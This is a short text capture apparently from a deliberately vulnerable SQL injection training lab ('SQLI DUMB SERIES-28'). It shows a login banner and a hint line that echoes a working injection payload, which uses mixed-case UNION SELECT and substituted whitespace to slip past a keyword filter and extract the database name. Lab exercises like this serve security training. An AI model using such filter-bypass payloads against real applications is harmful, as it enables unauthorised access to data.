 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�uniOn�sElect�1,database(),3�&&�('1')=('1